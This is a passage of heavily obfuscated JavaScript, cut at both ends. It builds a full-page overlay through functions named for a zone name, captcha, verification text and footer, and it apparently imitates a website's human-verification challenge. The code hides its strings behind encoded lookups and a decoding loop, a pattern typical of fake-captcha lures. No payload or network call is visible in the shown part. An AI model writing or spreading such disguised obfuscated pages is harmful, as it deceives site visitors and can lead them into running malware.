_0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function _0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0